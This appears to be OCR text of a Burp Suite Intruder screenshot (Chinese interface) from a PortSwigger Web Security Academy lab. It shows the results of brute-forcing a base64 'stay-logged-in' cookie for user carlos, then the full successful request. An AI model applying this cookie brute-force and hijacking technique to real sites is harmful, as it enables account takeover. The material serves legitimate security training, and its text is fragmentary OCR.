 结果 位置
Intruder attack results filter: 显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度
68 Y2FybG9zOmQ1YWExNzI5YzhjMjUzZTVkOTE3YTUyNjQ4NTVl... 200 283 3346
0 302 244 173
1 Y2FybG9zOmUxMGFkYzM5NDliYTU5YWJiZTU2ZTA1N2YyMG... 302 282 173
2 Y2FybG9zOjVmNGRjYzNiNWFhNzY1ZDYxZDgzMjdkZWI4OD... 302 284 173
3 Y2FybG9zOjI1ZDU1YWQyODNhYTQwMGFmNDY0Yzc2ZDcx... 302 282 173
4 Y2FybG9zOmQ4NTc4ZWRmODQ1OGNlMDZmYmM1YmI3N... 302 284 173
5 Y2FybG9zOjI1ZjllNzk0MzIzYjQ1Mzg4NWY1MTgxZjFiNjI0ZDBi 302 283 173
6 Y2FybG9zOjgyN2NjYjBlZWE4YTcwNmM0YzM0YTE2ODkxZjg... 302 280 173
7 Y2FybG9zOjgxZGM5YmRiNTJkMDRkYzIwMDM2ZGJkODMx... 302 281 173
8 Y2FybG9zOjk2ZTc5MjE4OTY1ZWI3MmM5MmE1NDlkZDVh... 302 281 173
9 Y2FybG9zOmZjZWE5MjBmNzQxMmI1ZGE3YmUwY2Y0MmI4... 302 282 173
10 302 259 173
请求 响应
美化 Raw Hex
1 GET /my-account?id=carlos HTTP/2
2 Host: 0af7007b038ba17980293a7300860087.web-security-academy.net
3 Cookie: stay-logged-in=Y2FybG9zOmQ1YWExNzI5YzhjMjUzZTVkOTE3YTUyNjQ4NTVlYWI4; session=WiJ2iU1pSigIW8XRmQxOrYLrMf5sZ3Mi
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
0 Sec-Fetch-User: ?1
1 Sec-Fetch-Dest: document
2 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
3 Sec-Ch-Ua-Mobile: ?0
4 Sec-Ch-Ua-Platform: "Windows"
5 Referer: https://0af7007b038ba17980293a7300860087.web-security-academy.net/login
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
8 Priority: u=0, i
9 Connection: keep-alive